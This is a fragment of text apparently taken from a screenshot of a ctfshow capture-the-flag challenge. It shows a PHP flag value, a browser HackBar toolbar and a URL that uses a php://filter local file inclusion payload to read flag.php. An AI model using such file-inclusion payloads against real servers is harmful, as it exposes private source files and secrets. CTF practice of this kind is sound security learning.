 # @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{77970acb-49be-47a2-a116-a9b42e70c08b}";
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://05d5645e-d931-4fac-b9ea-46831efbaf33.challenge.ctf.show/?file=php://filter/resource=flag.php
Enable POST ADD HEADER